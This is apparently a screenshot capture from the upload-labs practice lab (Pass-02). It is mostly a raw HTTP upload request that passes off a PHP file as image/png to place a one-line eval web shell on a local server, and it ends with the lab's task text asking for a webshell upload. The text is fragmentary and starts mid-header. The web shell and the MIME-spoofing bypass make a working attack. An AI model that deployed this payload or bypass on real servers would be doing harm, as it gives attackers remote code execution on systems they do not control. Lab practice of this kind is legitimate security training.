 Gecko) Chrome/139.0.0.0 Safari/537.36
4 Sec-Fetch-User: ?1
5 sec-ch-ua: "Not;A=Brand";v="99", "Google Chrome";v="139", "Chromium";v="139"
6 Origin: http://127.0.0.1
7 Referer: http://127.0.0.1/upload-labs/Pass-02/index.php
8 Cookie:
BEEFHOOK=t5J4mEgItWvygVWbBjupnIpeVVSbm49qvmFHdvtiTePtHBhtEuVnGDDr8RJtxAdkbRWHKAjDK59TIoFj;
PHPSESSID=cqtuo47g158ej5lcq25kltlr66
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Cache-Control: max-age=0
12 sec-ch-ua-platform: "Windows"
13 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary6JXLtN0KEjEPUpX9
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Mode: navigate
16 Accept-Encoding: gzip, deflate, br, zstd
17 Accept-Language: zh-CN,zh;q=0.9
18 sec-ch-ua-mobile: ?0
19 Sec-Fetch-Site: same-origin
20 Content-Length auto : 330
21
22 ------WebKitFormBoundary6JXLtN0KEjEPUpX9
23 Content-Disposition: form-data; name="upload_file"; filename="test.php"
24 Content-Type: image/png
25
26 <?php @eval($_POST['a'])?>
27
28 ------WebKitFormBoundary6JXLtN0KEjEPUpX9
29 Content-Disposition: form-data; name="submit"
30
31 上传
32 ------WebKitFormBoundary6JXLtN0KEjEPUpX9--
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
1. 任务
上传一个webshell到服务器。
2. 上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传
Copyright @ by c0ny1
提 示关闭